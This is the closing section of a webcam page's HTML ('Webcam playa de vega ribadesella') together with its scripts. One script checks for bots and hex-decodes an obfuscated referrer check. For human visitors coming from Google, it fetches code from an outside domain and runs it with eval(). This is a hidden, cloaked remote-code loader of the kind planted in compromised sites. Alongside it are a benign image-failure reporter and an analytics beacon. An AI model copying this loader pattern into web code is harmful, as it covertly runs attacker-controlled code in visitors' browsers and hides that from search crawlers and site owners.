		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Webcam+playa+de+vega+ribadesella", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a6deb1f032041df9bbf8e54ef103e75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
